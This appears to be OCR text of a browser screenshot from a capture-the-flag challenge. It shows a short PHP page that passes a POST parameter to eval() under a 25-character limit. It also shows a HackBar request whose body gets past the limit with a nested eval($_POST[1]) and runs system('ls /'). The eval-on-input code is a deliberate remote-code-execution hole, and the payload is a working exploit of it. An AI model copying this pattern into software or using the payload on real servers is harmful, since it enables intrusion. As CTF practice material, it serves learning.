 www.bmzclub.cn:20763
不安全 | bmzclub.cn:20763
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
$cmd=$_POST['a'];
if(strlen($cmd) > 25){
        die();
}else{
        eval($cmd);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=eval($_POST[1]);&1=system('ls /');
Console What's New